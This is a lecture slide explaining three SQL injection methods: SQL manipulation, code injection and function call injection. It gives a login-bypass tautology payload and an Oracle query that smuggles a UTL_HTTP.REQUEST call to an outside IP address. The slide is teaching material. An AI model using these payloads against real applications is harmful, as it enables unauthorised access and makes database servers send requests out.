SQL Injection Methods
29
SQL Manipulation
• Most common form of SQL Injection.
• Involves altering SQL commands.
SELECT *
FROM users
WHERE username = ‘henry’
AND ( password = ‘quangpswd’
OR ‘x’ = ‘x’ );
Code Injection
• Adds additional SQL commands by
exploiting invalid data processing.
• Attackers can introduce code that alters
the execution flow.
Function Call Injections
• Attackers insert database or
operating system function calls into
SQL statements.
SELECT TRANSLATE
(“ || UTL_HTTP.REQUEST (‘http://129.107.2.1/’) ”,
‘98765432’, ‘9876’)
FROM dual;
 